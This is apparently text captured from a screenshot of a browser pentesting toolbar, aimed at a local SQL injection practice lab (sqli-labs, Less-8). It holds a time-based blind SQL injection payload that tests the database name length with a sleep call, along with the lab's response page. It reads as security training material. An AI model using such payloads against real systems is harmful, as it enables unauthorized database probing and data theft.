 Load URL
http://127.0.0.1/sqli/Less-8?id=1' and if(length(database())>8,sleep(3),1)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Welcome Dhakkan
You are in...........